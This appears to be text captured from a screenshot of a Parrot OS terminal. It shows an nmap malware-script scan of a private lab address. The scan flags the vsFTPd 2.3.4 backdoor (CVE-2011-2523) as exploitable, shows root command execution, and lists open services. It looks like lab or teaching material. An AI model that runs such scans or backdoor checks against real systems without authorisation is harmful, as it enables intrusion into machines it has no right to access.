 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[~]
└──╼ #nmap --script malware 10.0.2.17
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-13 13:56 +03
Nmap scan report for 10.0.2.17
Host is up (0.00023s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.
rb
|       http://osvdb.org/73573
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn